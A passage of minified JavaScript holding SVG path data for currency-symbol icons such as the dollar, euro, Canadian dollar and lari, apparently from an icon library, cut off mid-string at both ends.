4H4H5H8V4.02747C8.16415 4.00932 8.33099 4 8.5 4C10.9853 4 13 6.01472 13 8.5C13 9.91364 12.3482 11.175 11.3287 12C12.3482 12.825 13 14.0864 13 15.5C13 17.9853 10.9853 20 8.5 20C8.33099 20 8.16415 19.9907 8 19.9725V20H5H4H3V4ZM5 18H8V17.95C8.16156 17.9828 8.32877 18 8.5 18C9.88071 18 11 16.8807 11 15.5C11 14.1193 9.88071 13 8.5 13C8.32877 13 8.16156 13.0172 8 13.05V13H5V18ZM8 10.95V11H5V6H8V6.05C8.16156 6.01721 8.32877 6 8.5 6C9.88071 6 11 7.11929 11 8.5C11 9.88071 9.88071 11 8.5 11C8.32877 11 8.16156 10.9828 8 10.95ZM15 12H15.0275C15.2762 9.75003 17.1837 8 19.5 8C19.669 8 19.8358 8.00932 20 8.02747V8H21V10H20V10.05C19.8384 10.0172 19.6712 10 19.5 10C18.1193 10 17 11.1193 17 12.5C17 12.6712 17.0172 12.8384 17.05 13H17V20H15V12.5V12Z",mdiUsd:"M11 3H13V5H16.3333V7H13V11C15.5773 11 17.6667 12.7909 17.6667 15C17.6667 17.1131 15.7551 18.8435 13.3333 18.99V19H13L13 21H11V19H8.33334V17H11V12.9595C8.73847 12.6822 7 11.0151 7 9C7 6.98487 8.73847 5.31778 11 5.04051V3ZM11 7.0598C9.6697 7.30891 9 8.28454 9 9C9 9.71546 9.6697 10.6911 11 10.9402V7.0598ZM13 17V13C14.7731 13 15.6667 14.1736 15.6667 15C15.6667 15.8264 14.7731 17 13 17Z",mdiUah:"M9 6V4H13V4.0113C15.4218 4.17611 17.3333 6.12279 17.3333 8.5C17.3333 8.669 17.3237 8.83583 17.3049 9H19V11H16.5475C15.7103 12.206 14.2847 13 12.6667 13C12.5546 13 12.4434 12.9962 12.3333 12.9887V13H12.6667H19V15H9.05474C9.01876 15.163 9 15.3305 9 15.5C9 16.8113 10.1221 17.9973 11.6613 18H11.672C11.9026 17.9996 12 18 12 18H12.3333H16V20L11.6667 20L11.5 20L11 19.9544C8.73847 19.6425 7 17.767 7 15.5C7 15.331 7.00966 15.1642 7.02848 15H6V13H7.78584C8.623 11.794 10.0487 11 11.6667 11C11.7787 11 11.8899 11.0038 12 11.0113V11H11.6667H6V9H15.2786C15.3146 8.83695 15.3333 8.66952 15.3333 8.5C15.3333 7.18722 14.2086 6 12.6667 6C12.4342 6 12.2111 5.94965 12 6H9Z",mdiKzt:"M6 7V5H12H13H18V7H13H12H6ZM13 9H12H6V11H11V21H13V11H18V9H13Z",mdiCny:"M10 10L4 4H6.82843L12.4498 9.62132L18.0711 4H20.8995L14.8995 10H18.4142V12H13.4142V13H18.4142V15H13.4142V20H11.4142V15H6.41422V13H11.4142V12H6.41422V10H10Z",mdiJpy:"M10 10L4 4H6.82843L12.4498 9.62132L18.0711 4H20.8995L14.8995 10H18.4142V12H13.4142V13H18.4142V15H13.4142V20H11.4142V15H6.41422V13H11.4142V12H6.41422V10H10Z",mdiEur:"M18 5V7L16 7V7.02242C14.0763 7.19577 12.4383 8.35959 11.5997 10L17 10V12L11.0224 12C11.0076 12.1647 11 12.3315 11 12.5C11 12.6685 11.0076 12.8353 11.0224 13L17 13V15H11.5997C12.4383 16.6404 14.0763 17.8042 16 17.9776V18H18V20H16V19.9836C12.9532 19.7831 10.4034 17.7631 9.42676 15H7V13H9.0164C9.00552 12.8347 9 12.668 9 12.5C9 12.332 9.00552 12.1653 9.0164 12H7V10H9.42676C10.4034 7.23689 12.9532 5.21694 16 5.0164V5H18Z",mdiIls:"M5 5V20H7V7H10C12 7 13 7.8 13 9V10V12V14V16H15V9C15 7 13 5 10 5H5ZM11 14V12V10H9V20H15C17 20 19 18 19 15V5H17V15C17 17 16.2 18 15 18H11V14Z",mdiThb:"M13 3H11V5H8V19H11V21H13V19C15.2091 19 17 17.2091 17 15C17 13.8053 16.4762 12.7329 15.6458 12C16.4762 11.2671 17 10.1947 17 9C17 6.79086 15.2091 5 13 5V3ZM13 7V11C14.1046 11 15 10.1046 15 9C15 7.89543 14.1046 7 13 7ZM13 13V17C14.1046 17 15 16.1046 15 15C15 13.8954 14.1046 13 13 13ZM11 17V13H10V17H11ZM11 11V7H10V11H11Z",mdiKgs:"M7 10C7 6.68629 9.68629 4 13 4H18V6H13C10.7909 6 9 7.79086 9 10C9 12.2091 10.7909 14 13 14H18V16H13C9.68629 16 7 13.3137 7 10ZM18 18V20H8V18H18Z",mdiCzk:"m2.80734,11.79704l0,6.73084l0.87011,-0.00784l0.86601,-0.01166l0.01994,-2.15385l0.01994,-2.15385l1.15337,-1.33053c0.63455,-0.72967 1.16549,-1.32671 1.18133,-1.32671s0.92192,1.52184 2.01547,3.3831c1.09355,1.86508 2.02348,3.43374 2.06336,3.49222l0.07585,0.10913l0.93794,0c0.6066,0 0.93404,-0.01567 0.93404,-0.03899c0,-0.02332 -1.10567,-1.89241 -2.45864,-4.1594c-1.35277,-2.26317 -2.44632,-4.13991 -2.4344,-4.17125c0.00801,-0.02733 0.96179,-1.17841 2.11536,-2.55175c1.15337,-1.37736 2.09933,-2.50894 2.09933,-2.5206c0,-0.01166 -0.43496,-0.01949 -0.9659,-0.01949l-0.96981,0.00382l-2.82576,3.33226c-1.55646,1.83393 -2.85352,3.35175 -2.88558,3.37908c-0.04789,0.03899 -0.05591,-0.4409 -0.05591,-3.33608l0,-3.37908l-0.87793,0l-0.87813,0l0,6.73065zm15.40591,-3.47254c-0.03186,0.00784 -0.19549,0.03516 -0.3593,0.05848c-1.70425,0.26928 -3.11703,1.50215 -3.68786,3.21128c-0.21152,0.63603 -0.27935,1.10808 -0.27935,1.95873c0,1.16675 0.14759,1.84559 0.59467,2.7314c0.76631,1.514 2.12729,2.36446 3.93124,2.46212c1.14946,0.05848 2.35073,-0.33942 3.34067,-1.11209l0.21152,-0.15996l-0.31121,-0.4409c-0.16773,-0.24195 -0.34718,-0.49174 -0.39117,-0.55404l-0.08777,-0.11314l-0.14368,0.12098c-1.19736,1.0301 -2.83768,1.15891 -3.99516,0.3161c-0.78234,-0.56971 -1.29314,-1.61548 -1.3729,-2.81721c-0.07585,-1.14343 0.15971,-2.19303 0.65449,-2.93054c0.21562,-0.32394 0.7104,-0.79981 1.00578,-0.96761c0.65859,-0.37458 1.43272,-0.49556 2.12729,-0.33158c0.37123,0.08581 1.09355,0.47606 1.30116,0.69852c0.03597,0.03899 0.09188,0.07415 0.11983,0.07415c0.04789,0 0.85408,-0.9871 0.85408,-1.04577c0,-0.04682 -0.45099,-0.39809 -0.73835,-0.57353c-0.30731,-0.19513 -0.75438,-0.38242 -1.15748,-0.48772c-0.24749,-0.06632 -0.459,-0.08982 -0.93794,-0.09747c-0.33917,-0.00803 -0.64647,-0.00803 -0.67853,-0.00019zm-2.09132,-4.35854c0.04398,0.05848 0.49087,0.71018 0.99385,1.44367l0.91801,1.33455l0.70649,0l0.70649,0l0.97782,-1.42418c0.53876,-0.78032 0.98173,-1.43202 0.98173,-1.44367s-0.27134,-0.01567 -0.6066,-0.01166l-0.6066,0.01166l-0.6625,0.88581c-0.36321,0.48772 -0.68655,0.91696 -0.72232,0.95213c-0.07976,0.07415 -0.02404,0.13665 -0.88614,-1.01845l-0.6107,-0.8195l-0.63064,-0.01166l-0.63064,-0.01166l0.07174,0.11295z",mdiPln:"m12.42972,16.4474l-5.79398,0c0.39781,-0.4694 0.75529,-0.9345 1.06271,-1.34281l4.84096,-6.42644c0.03359,-0.04468 0.05171,-0.09973 0.05171,-0.15614l0,-1.25352c0,-0.1415 -0.11214,-0.25607 -0.25069,-0.25607l-8.23202,0c-0.13852,0 -0.25047,0.11455 -0.25047,0.25607l0,1.59521c0,0.1415 0.11191,0.25607 0.25047,0.25607l5.35467,0c-0.36053,0.42678 -0.6977,0.84347 -1.11383,1.36544l-4.88518,6.49506c-0.03351,0.04479 -0.05182,0.09962 -0.05182,0.15621l0,1.16224c0,0.14155 0.11191,0.25609 0.25044,0.25609l8.76722,0c0.13878,0 0.25087,-0.11455 0.25087,-0.25609l0,-1.59529c-0.00022,-0.1415 -0.11235,-0.25602 -0.25106,-0.25602l-0.00001,0l0.00001,-0.00001zm7.6491,-9.84551c-0.22213,-0.30244 -0.64187,-0.36382 -0.93833,-0.13774l-1.67486,1.28149l0,-5.62767c0,-0.1414 -0.11214,-0.25609 -0.25069,-0.25609l-1.96346,0c-0.13834,0 -0.25047,0.11466 -0.25047,0.25609l0,7.51368l-2.72248,2.08282c-0.29606,0.22643 -0.3564,0.6557 -0.13462,0.95832c0.13199,0.1794 0.33334,0.27415 0.53715,0.27415c0.13982,0 0.28074,-0.04461 0.4014,-0.13687l1.91854,-1.4678l0,6.95616c0,0.14132 0.11214,0.25587 0.25047,0.25587l1.96346,0c0.13857,0 0.25069,-0.11455 0.25069,-0.25587l0,-8.8416l2.47857,-1.89652c0.29627,-0.22665 0.3567,-0.65588 0.13462,-0.95844l0,0.00001l0,0.00001z",mdiHuf:"m13.51263,4.55619l-7.90749,0c-0.1273,0 -0.2304,0.10285 -0.2304,0.23012l0,14.68285c0,0.12669 0.1031,0.22979 0.2304,0.22979l1.89501,0c0.1273,0 0.23016,-0.10261 0.23016,-0.22979l0,-6.41452l5.32506,0c0.1273,0 0.2304,-0.10285 0.2304,-0.23004l0,-1.56848c0,-0.12706 -0.1031,-0.23016 -0.2304,-0.23016l-5.32506,0l0,-4.41942l5.78232,0c0.12718,0 0.23024,-0.10285 0.23024,-0.23004l0,-1.5902c0.00004,-0.12726 -0.10306,-0.23012 -0.23024,-0.23012l0,0.00001zm7.69037,4.13902l-2.51462,0l0,-2.29751c0,-0.07152 -0.03321,-0.13884 -0.08961,-0.18232c-0.05636,-0.04336 -0.12959,-0.05791 -0.19988,-0.03998l-1.8737,0.00086c-0.10045,0.02685 -0.17074,0.11814 -0.17074,0.22221l0,2.29702l-1.40336,0c-0.12714,0 -0.23024,0.1031 -0.23024,0.23016l0,1.45964c0,0.12694 0.1031,0.23004 0.23024,0.23004l1.40332,0l0,5.52078c0,1.41025 0.25628,2.33329 0.79797,2.89617c0.50657,0.57878 1.28164,0.88469 2.2427,0.88469c0.71517,0 1.34982,-0.09902 1.78678,-0.27869c0.09079,-0.03733 0.14788,-0.12816 0.14185,-0.22645l-0.00603,-1.43796c-0.00481,-0.06911 -0.03949,-0.13268 -0.09589,-0.17294c-0.05636,-0.03994 -0.12714,-0.05298 -0.19458,-0.03513c-0.20522,0.05587 -0.63493,0.12286 -1.13135,0.12286c-0.62699,0 -1.20747,-0.22038 -1.20747,-1.81808l0,-5.45578l2.51414,0c0.12718,0 0.23024,-0.1031 0.23024,-0.23008l0,-1.45964c0.00004,-0.12677 -0.10257,-0.22987 -0.22975,-0.22987l-0.00002,0z",mdiGbp:"M6 19v-2c4-2 3.5-6 3.5-6H7v-2h2.5c-1-4.5.5-8 4.5-8c2 0 3 .5 3 .5v2c-6-2-6 2.5-5.5 5.5H16v2h-4.5s.5 4-2 6H18v2H6z",mdiBrl:"M12 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C14.64 12.44 12 11.78 12 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C20.53 5.69 22 7.21 22 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C19.36 11.56 22 12.22 22 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C13.47 18.31 12 16.79 12 15M2 3h3.5A5.5 5.5 0 0 1 11 8.5c0 2.19-1.29 4.09-3.14 4.97L11.64 21H9.4l-3.52-7H4v7H2V3m3.5 9A3.5 3.5 0 0 0 9 8.5A3.5 3.5 0 0 0 5.5 5H4v7h1.5z",mdiCad:["M 12.695312 13.644531 C 12.265625 15.898438 11.21875 17.691406 9.039062 18.464844 C 5.707031 19.640625 1.496094 18.507812 0.511719 13.859375 C 0.0546875 11.703125 0.132812 9.5625 1.054688 7.523438 C 2.09375 5.230469 4.382812 3.941406 6.890625 4.089844 C 8.199219 4.167969 9.4375 4.398438 10.515625 5.175781 C 11.730469 6.054688 12.425781 7.269531 12.695312 8.738281 C 12.742188 8.996094 12.671875 9.105469 12.382812 9.097656 C 11.59375 9.078125 10.800781 9.082031 10.011719 9.097656 C 9.769531 9.101562 9.699219 9 9.628906 8.792969 C 9.15625 7.386719 8.351562 6.722656 7.074219 6.652344 C 5.582031 6.566406 4.558594 7.136719 3.925781 8.457031 C 3.335938 9.6875 3.25 11.007812 3.347656 12.34375 C 3.402344 13.054688 3.53125 13.757812 3.835938 14.410156 C 4.722656 16.304688 7.117188 16.90625 8.648438 15.625 C 9.171875 15.183594 9.421875 14.578125 9.621094 13.953125 C 9.679688 13.765625 9.714844 13.636719 9.953125 13.640625 C 10.84375 13.652344 11.734375 13.644531 12.695312 13.644531 Z M 12.695312 13.644531 ","M 21.691406 11.214844 C 21.078125 10.914062 20.457031 10.621094 19.800781 10.433594 C 19.371094 10.308594 19.253906 10.101562 19.277344 9.667969 C 19.320312 8.851562 19.28125 8.03125 19.292969 7.210938 C 19.296875 6.988281 19.175781 6.636719 19.359375 6.5625 C 19.613281 6.457031 19.921875 6.632812 20.164062 6.804688 C 20.441406 6.992188 20.609375 7.261719 20.699219 7.578125 C 20.753906 7.789062 20.800781 8.003906 20.824219 8.21875 C 20.855469 8.472656 20.9375 8.589844 21.226562 8.578125 C 21.871094 8.550781 22.515625 8.550781 23.15625 8.574219 C 23.460938 8.585938 23.515625 8.480469 23.503906 8.203125 C 23.449219 6.398438 22.199219 4.890625 20.375 4.46875 C 20.035156 4.390625 19.585938 4.453125 19.371094 4.253906 C 19.128906 4.027344 19.320312 3.5625 19.285156 3.207031 C 19.273438 3.117188 19.328125 2.976562 19.167969 2.976562 C 18.890625 2.96875 18.585938 2.90625 18.34375 3.003906 C 18.132812 3.089844 18.265625 3.394531 18.261719 3.601562 C 18.246094 4.277344 18.257812 4.277344 17.542969 4.371094 C 15.621094 4.621094 14.320312 5.890625 14.0625 7.894531 C 13.839844 9.613281 14.457031 11.207031 16.410156 12.042969 C 16.921875 12.261719 17.449219 12.421875 17.976562 12.578125 C 18.097656 12.617188 18.265625 12.605469 18.261719 12.832031 C 18.253906 14.15625 18.257812 15.484375 18.257812 16.820312 C 17.113281 16.589844 16.777344 16.261719 16.550781 15.152344 C 16.507812 14.953125 16.484375 14.75 16.453125 14.550781 C 16.429688 14.394531 16.386719 14.292969 16.183594 14.292969 C 15.4375 14.304688 14.691406 14.300781 13.945312 14.300781 C 13.800781 14.300781 13.714844 14.3125 13.6875 14.5 C 13.46875 16.046875 14.5 17.898438 15.929688 18.523438 C 16.550781 18.792969 17.199219 18.953125 17.867188 19.019531 C 18.195312 19.046875 18.285156 19.160156 18.265625 19.472656 C 18.238281 19.882812 18.273438 20.292969 18.253906 20.703125 C 18.242188 20.964844 18.308594 21.089844 18.59375 21.050781 C 18.722656 21.035156 18.855469 21.035156 18.988281 21.050781 C 19.25 21.085938 19.300781 20.957031 19.292969 20.722656 C 19.277344 20.285156 19.300781 19.84375 19.285156 19.410156 C 19.273438 19.152344 19.320312 19.054688 19.625 19.019531 C 21.394531 18.800781 23.457031 17.914062 23.730469 15.210938 C 23.898438 13.527344 23.363281 12.027344 21.691406 11.214844 Z M 18.257812 8.277344 C 18.257812 8.746094 18.257812 9.214844 18.257812 9.679688 C 18.257812 9.824219 18.269531 9.929688 18.046875 9.871094 C 16.914062 9.574219 16.332031 8.492188 16.753906 7.425781 C 16.957031 6.917969 17.46875 6.574219 18.007812 6.550781 C 18.203125 6.542969 18.265625 6.589844 18.261719 6.785156 C 18.253906 7.285156 18.257812 7.78125 18.257812 8.277344 Z M 19.304688 16.769531 C 19.304688 15.507812 19.304688 14.289062 19.304688 13.066406 C 20.46875 13.304688 21.039062 14.050781 20.960938 15.203125 C 20.894531 16.171875 20.351562 16.691406 19.304688 16.769531 Z M 19.304688 16.769531 "],mdiVnd:["M 16.726562 21.816406 L 5.089844 21.816406 C 4.488281 21.816406 4 22.304688 4 22.910156 C 4 23.511719 4.488281 24 5.089844 24 L 16.726562 24 C 17.328125 24 17.820312 23.511719 17.820312 22.910156 C 17.820312 22.304688 17.328125 21.816406 16.726562 21.816406 Z M 16.726562 21.816406","M 18.910156 1.453125 L 17.820312 1.453125 L 17.820312 1.089844 C 17.820312 0.488281 17.328125 0 16.726562 0 C 16.125 0 15.636719 0.488281 15.636719 1.089844 L 15.636719 1.453125 L 14.546875 1.453125 C 13.941406 1.453125 13.453125 1.941406 13.453125 2.542969 C 13.453125 3.148438 13.941406 3.636719 14.546875 3.636719 L 15.636719 3.636719 L 15.636719 7.691406 C 14.398438 6.53125 12.734375 5.816406 10.910156 5.816406 C 7.097656 5.816406 4 8.917969 4 12.726562 C 4 16.535156 7.097656 19.636719 10.910156 19.636719 C 12.734375 19.636719 14.398438 18.921875 15.636719 17.761719 L 15.636719 18.546875 C 15.636719 19.148438 16.125 19.636719 16.726562 19.636719 C 17.328125 19.636719 17.820312 19.148438 17.820312 18.546875 L 17.820312 3.636719 L 18.910156 3.636719 C 19.511719 3.636719 20 3.148438 20 2.542969 C 20 1.941406 19.511719 1.453125 18.910156 1.453125 Z M 10.910156 17.453125 C 8.300781 17.453125 6.179688 15.332031 6.179688 12.726562 C 6.179688 10.121094 8.300781 8 10.910156 8 C 13.515625 8 15.636719 10.121094 15.636719 12.726562 C 15.636719 15.332031 13.515625 17.453125 10.910156 17.453125 Z M 10.910156 17.453125 "],mdiChf:["M 26 8.761719 L 26 6.574219 L 17.769531 6.574219 L 17.769531 19.441406 L 19.960938 19.441406 L 19.960938 14.363281 L 23.898438 14.363281 L 23.898438 12.175781 L 19.960938 12.175781 L 19.960938 8.761719 Z M 26 8.761719 ","M 10.769531 14.101562 L 14.53125 14.101562 L 14.53125 19.441406 L 16.71875 19.441406 L 16.71875 6.574219 L 14.53125 6.574219 L 14.53125 11.914062 L 10.769531 11.914062 L 10.769531 6.574219 L 8.578125 6.574219 L 8.578125 19.441406 L 10.769531 19.441406 Z M 10.769531 14.101562 ","M 3.789062 8.742188 C 4.664062 8.742188 5.390625 9.460938 5.390625 10.335938 L 7.578125 10.335938 C 7.578125 8.238281 5.871094 6.554688 3.789062 6.554688 C 1.707031 6.554688 0 8.242188 0 10.328125 L 0 15.65625 C 0 17.742188 1.707031 19.445312 3.789062 19.445312 C 5.871094 19.445312 7.578125 17.777344 7.578125 15.675781 L 5.390625 15.675781 C 5.390625 16.554688 4.664062 17.257812 3.789062 17.257812 C 2.914062 17.257812 2.1875 16.535156 2.1875 15.65625 L 2.1875 10.328125 C 2.1875 9.449219 2.914062 8.742188 3.789062 8.742188 Z M 3.789062 8.742188"],mdiAud:["M 5.167969 13.371094 C 5.761719 11.574219 6.347656 9.800781 6.972656 7.914062 C 7.578125 9.808594 8.144531 11.574219 8.71875 13.371094 C 7.515625 13.371094 6.363281 13.371094 5.167969 13.371094 Z M 13.585938 18.351562 C 11.992188 13.871094 10.402344 9.382812 8.824219 4.890625 C 8.730469 4.621094 8.59375 4.558594 8.328125 4.5625 C 7.453125 4.578125 6.574219 4.585938 5.703125 4.558594 C 5.386719 4.550781 5.261719 4.664062 5.160156 4.953125 C 3.761719 8.890625 2.355469 12.820312 0.953125 16.753906 C 0.714844 17.417969 0.484375 18.089844 0.238281 18.792969 C 1.25 18.792969 2.210938 18.785156 3.171875 18.800781 C 3.425781 18.804688 3.441406 18.625 3.492188 18.476562 C 3.746094 17.71875 4.003906 16.960938 4.234375 16.199219 C 4.308594 15.949219 4.421875 15.867188 4.683594 15.871094 C 6.191406 15.886719 7.695312 15.886719 9.203125 15.867188 C 9.476562 15.867188 9.566406 15.964844 9.636719 16.203125 C 9.863281 16.957031 10.117188 17.699219 10.339844 18.449219 C 10.417969 18.710938 10.539062 18.808594 10.820312 18.800781 C 11.640625 18.78125 12.457031 18.769531 13.277344 18.804688 C 13.691406 18.820312 13.707031 18.699219 13.585938 18.351562 Z M 13.585938 18.351562 , M 20.929688 15.570312 C 20.730469 16.21875 20.210938 16.621094 19.546875 16.660156 C 19.335938 16.675781 19.363281 16.550781 19.363281 16.421875 C 19.363281 15.28125 19.363281 14.136719 19.363281 12.988281 C 20.746094 13.339844 21.316406 14.289062 20.929688 15.570312 Z M 21.652344 11.15625 C 20.996094 10.839844 20.320312 10.570312 19.632812 10.328125 C 19.476562 10.273438 19.355469 10.234375 19.355469 10.019531 C 19.367188 8.886719 19.359375 7.753906 19.359375 6.621094 C 20.226562 6.707031 20.65625 7.066406 20.824219 7.828125 C 20.859375 7.996094 20.90625 8.167969 20.90625 8.335938 C 20.90625 8.554688 20.984375 8.636719 21.207031 8.632812 C 21.882812 8.621094 22.558594 8.625 23.230469 8.628906 C 23.445312 8.632812 23.515625 8.59375 23.503906 8.339844 C 23.425781 6.332031 22.175781 4.902344 20.148438 4.527344 C 19.359375 4.382812 19.335938 4.378906 19.371094 3.550781 C 19.386719 3.167969 19.253906 3.09375 18.914062 3.128906 C 18.640625 3.152344 18.363281 3.039062 18.394531 3.535156 C 18.449219 4.40625 18.40625 4.410156 17.546875 4.515625 C 15.9375 4.710938 14.613281 5.960938 14.320312 7.683594 C 14.027344 9.398438 14.511719 10.917969 16.152344 11.804688 C 16.769531 12.136719 17.433594 12.359375 18.113281 12.527344 C 18.339844 12.582031 18.425781 12.679688 18.421875 12.9375 C 18.402344 14.082031 18.40625 15.234375 18.421875 16.378906 C 18.421875 16.628906 18.371094 16.722656 18.109375 16.644531 C 17.425781 16.4375 16.890625 16.089844 16.765625 15.3125 C 16.722656 15.03125 16.632812 14.753906 16.613281 14.472656 C 16.597656 14.273438 16.523438 14.242188 16.347656 14.242188 C 15.617188 14.25 14.886719 14.25 14.152344 14.246094 C 14.03125 14.246094 13.957031 14.25 13.929688 14.417969 C 13.675781 16.035156 14.785156 17.890625 16.359375 18.460938 C 16.957031 18.675781 17.574219 18.792969 18.195312 18.875 C 18.386719 18.902344 18.421875 18.96875 18.417969 19.140625 C 18.40625 19.613281 18.410156 20.089844 18.417969 20.5625 C 18.421875 20.660156 18.363281 20.78125 18.542969 20.828125 C 19.128906 20.976562 19.363281 20.808594 19.363281 20.214844 C 19.363281 19.96875 19.363281 19.726562 19.363281 19.484375 C 19.363281 18.886719 19.367188 18.90625 19.957031 18.804688 C 21.707031 18.511719 23.414062 17.566406 23.703125 15.320312 C 23.941406 13.523438 23.457031 12.023438 21.652344 11.15625 Z M 18.398438 9.921875 C 17.292969 9.667969 16.703125 9.003906 16.78125 8.085938 C 16.839844 7.390625 17.167969 6.636719 18.398438 6.632812 C 18.398438 7.726562 18.398438 8.824219 18.398438 9.921875 Z M 18.398438 9.921875 "],mdiInr:"M 16.25 4.53125 C 16.164062 4.445312 16.054688 4.402344 15.921875 4.402344 L 13.496094 4.402344 C 13.332031 3.617188 13.03125 2.9375 12.585938 2.359375 L 15.894531 2.359375 C 16.027344 2.359375 16.136719 2.316406 16.222656 2.230469 C 16.304688 2.144531 16.347656 2.035156 16.347656 1.902344 L 16.347656 0.453125 C 16.347656 0.320312 16.304688 0.214844 16.222656 0.128906 C 16.136719 0.0429688 16.027344 0 15.894531 0 L 4.078125 0 C 3.945312 0 3.835938 0.0429688 3.75 0.128906 C 3.664062 0.214844 3.621094 0.320312 3.621094 0.453125 L 3.621094 2.34375 C 3.621094 2.464844 3.667969 2.574219 3.757812 2.664062 C 3.847656 2.753906 3.953125 2.796875 4.078125 2.796875 L 6.136719 2.796875 C 8.132812 2.796875 9.402344 3.332031 9.941406 4.402344 L 4.078125 4.402344 C 3.945312 4.402344 3.835938 4.445312 3.75 4.53125 C 3.664062 4.617188 3.621094 4.726562 3.621094 4.859375 L 3.621094 6.304688 C 3.621094 6.4375 3.664062 6.546875 3.75 6.632812 C 3.835938 6.71875 3.945312 6.761719 4.078125 6.761719 L 10.140625 6.761719 C 9.933594 7.539062 9.449219 8.128906 8.6875 8.535156 C 7.921875 8.945312 6.917969 9.148438 5.667969 9.148438 L 4.078125 9.148438 C 3.953125 9.148438 3.847656 9.191406 3.757812 9.28125 C 3.667969 9.371094 3.621094 9.480469 3.621094 9.601562 L 3.621094 11.40625 C 3.621094 11.53125 3.664062 11.632812 3.75 11.71875 C 5.566406 13.648438 7.925781 16.355469 10.824219 19.828125 C 10.910156 19.941406 11.027344 20 11.179688 20 L 13.949219 20 C 14.148438 20 14.285156 19.914062 14.359375 19.742188 C 14.457031 19.574219 14.4375 19.414062 14.304688 19.261719 C 11.539062 15.871094 9.367188 13.332031 7.785156 11.648438 C 9.394531 11.457031 10.699219 10.9375 11.703125 10.085938 C 12.707031 9.234375 13.320312 8.125 13.535156 6.761719 L 15.921875 6.761719 C 16.054688 6.761719 16.164062 6.71875 16.25 6.632812 C 16.335938 6.546875 16.378906 6.4375 16.378906 6.308594 L 16.378906 4.859375 C 16.378906 4.726562 16.335938 4.617188 16.25 4.53125 Z M 16.25 4.53125 ",mdiIdr:["M 7.605469 11.144531 C 8.871094 10.117188 9.683594 8.515625 9.683594 6.71875 C 9.683594 3.628906 7.273438 1.109375 4.308594 1.109375 L 0 1.117188 L 0 20.890625 L 1.777344 20.890625 L 1.777344 12.328125 L 5.199219 12.328125 C 7.179688 12.328125 8.792969 14.046875 8.792969 16.160156 L 8.792969 20.890625 L 10.570312 20.890625 L 10.570312 16.160156 C 10.570312 13.96875 9.363281 12.070312 7.605469 11.144531 Z M 1.777344 10.550781 L 1.777344 2.890625 L 4.3125 2.890625 C 6.292969 2.890625 7.90625 4.609375 7.90625 6.71875 C 7.90625 8.832031 6.292969 10.550781 4.3125 10.550781 Z M 1.777344 10.550781 ","M 16.71875 4.082031 C 15.375 4.082031 14.148438 4.585938 13.214844 5.414062 L 13.214844 4.222656 L 11.4375 4.222656 L 11.4375 20.890625 L 13.214844 20.890625 L 13.214844 15.171875 C 14.148438 16 15.375 16.503906 16.71875 16.503906 C 19.628906 16.503906 22 14.132812 22 11.222656 L 22 9.363281 C 22 6.449219 19.628906 4.082031 16.71875 4.082031 Z M 20.222656 11.222656 C 20.222656 13.152344 18.652344 14.726562 16.71875 14.726562 C 14.785156 14.726562 13.214844 13.152344 13.214844 11.222656 L 13.214844 9.363281 C 13.214844 7.429688 14.785156 5.859375 16.71875 5.859375 C 18.652344 5.859375 20.222656 7.429688 20.222656 9.363281 Z M 20.222656 11.222656 "],mdiNgn:["M 23.121094 13.273438 L 19.84375 13.273438 L 19.84375 10.121094 L 23.121094 10.121094 C 23.613281 10.121094 24.011719 9.722656 24.011719 9.230469 C 24.011719 8.738281 23.613281 8.339844 23.121094 8.339844 L 19.84375 8.339844 L 19.84375 3.96875 C 19.84375 3.328125 19.71875 2.859375 19.46875 2.574219 C 19.230469 2.304688 18.921875 2.175781 18.492188 2.175781 C 18.082031 2.175781 17.78125 2.304688 17.550781 2.574219 C 17.304688 2.859375 17.179688 3.328125 17.179688 3.96875 L 17.179688 8.339844 L 11.015625 8.339844 L 8.390625 4.371094 C 8.167969 4.015625 7.957031 3.6875 7.753906 3.367188 C 7.566406 3.082031 7.386719 2.847656 7.21875 2.671875 C 7.066406 2.519531 6.894531 2.398438 6.695312 2.308594 C 6.507812 2.222656 6.265625 2.179688 5.980469 2.179688 C 5.617188 2.179688 5.289062 2.277344 4.972656 2.480469 C 4.660156 2.683594 4.445312 2.933594 4.3125 3.246094 C 4.199219 3.542969 4.136719 3.996094 4.136719 4.582031 L 4.136719 8.339844 L 0.890625 8.339844 C 0.398438 8.339844 0 8.738281 0 9.230469 C 0 9.722656 0.398438 10.121094 0.890625 10.121094 L 4.136719 10.121094 L 4.136719 13.273438 L 0.890625 13.273438 C 0.398438 13.273438 0 13.671875 0 14.164062 C 0 14.65625 0.398438 15.054688 0.890625 15.054688 L 4.136719 15.054688 L 4.136719 20.046875 C 4.136719 20.664062 4.265625 21.128906 4.523438 21.421875 C 4.769531 21.703125 5.082031 21.835938 5.503906 21.835938 C 5.910156 21.835938 6.21875 21.703125 6.472656 21.421875 C 6.734375 21.132812 6.867188 20.671875 6.867188 20.046875 L 6.867188 15.054688 L 12.445312 15.054688 L 15.464844 19.683594 C 15.675781 19.992188 15.894531 20.300781 16.109375 20.601562 C 16.304688 20.875 16.515625 21.113281 16.742188 21.316406 C 16.945312 21.496094 17.160156 21.628906 17.386719 21.710938 C 17.617188 21.792969 17.890625 21.835938 18.191406 21.835938 C 19.007812 21.835938 19.84375 21.585938 19.84375 19.730469 L 19.84375 15.054688 L 23.121094 15.054688 C 23.613281 15.054688 24.011719 14.65625 24.011719 14.164062 C 24.011719 13.671875 23.613281 13.273438 23.121094 13.273438 Z M 17.179688 10.121094 L 17.179688 13.273438 L 14.273438 13.273438 L 12.191406 10.121094 Z M 6.867188 6.5 L 8.066406 8.339844 L 6.867188 8.339844 Z M 6.867188 13.273438 L 6.867188 10.121094 L 9.230469 10.121094 L 11.285156 13.273438 Z M 17.179688 17.667969 L 15.453125 15.054688 L 17.179688 15.054688 Z M 17.179688 17.667969 "],mdiGel:["M10.71 2.352l-.757.761.008.926.008.922-.23.078A8.672 8.672 0 007.116 6.48a9.562 9.562 0 00-1.113 1.043c-.387.442-.824 1.051-1.05 1.461-.243.434-.345.63-.415.801l-.172.418c-.164.395-.297.863-.449 1.555-.16.746-.207 1.785-.117 2.66a8.958 8.958 0 001.867 4.625 9.57 9.57 0 001.766 1.695l.199.14H5.219l-.739.75-.742.75H18.43l.73-.741.727-.746-3.961-.012c-2.89-.012-4.016-.02-4.172-.04-.23-.026-.8-.14-1.133-.222-.863-.222-1.953-.8-2.703-1.433a7.444 7.444 0 01-2.52-4.215 7.79 7.79 0 